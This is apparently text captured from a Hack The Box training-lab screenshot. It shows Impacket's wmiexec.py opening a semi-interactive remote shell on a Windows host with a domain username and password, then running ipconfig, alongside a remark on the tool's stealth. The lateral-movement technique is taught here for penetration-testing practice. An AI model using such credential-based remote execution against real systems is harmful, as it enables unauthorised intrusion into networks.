 [htb-student@ea-attack01]-[/opt/impacket/examples]
$python3 wmiexec.py inlanefreight.local/wley:'transporter@4'@172.16.5.130
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
using wmiexec.py is slightly more
stealthy but only gives a semi-interactive
shell
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::607a:f7ad:594a:373f%9
IPv4 Address. . . . . . . . . . . : 172.16.5.130
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 172.16.5.1
C:\>